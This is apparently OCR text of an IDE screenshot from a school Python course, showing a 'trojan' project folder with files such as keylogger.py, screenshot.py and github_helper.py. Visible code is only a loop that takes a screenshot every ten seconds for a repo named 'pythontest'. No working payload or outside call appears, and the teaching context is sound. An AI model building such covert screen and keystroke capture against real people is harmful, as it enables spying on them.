 File Edit View Navigate Code Refactor Run Tools Git Window Help main.py - screenshot.py
python_dev trojan ongithub screenshot.py Current File Git:
Project
Commit
Pull Requests
Bookmarks
Structure
Proje...
labo3
labo4
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
test
theorie
trojan
extra
ongithub
config.txt
github_helper.py
info.md
localdata_dir.py
main.py
systeminfo.py
vartest.py var.ini keylogger.py module.txt screenshot.py github_helper.py main.py dezipper.py zipper.py
34 def run(self):
35 while True:
36 self.save_screenshot()
37 time.sleep(self.interval)
38
39
40 if __name__ == '__main__':
41 # TODO: Make this configurable
42 repo_name = "pythontest"
43 interval = 10
44
45 screenshot_taker = Screenshot(repo_name, interval)
46 screenshot_taker.run()
47
2
if __name__ == '__main__'
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\ongithub\screenshot.py
Git Run Python Packages TODO Python Console Problems Terminal Services
1:1 (155 chars, 1 line break) CRLF UTF-8 4 spaces Python 3.9 (python_dev) main
ENG
12:28
29/05/2023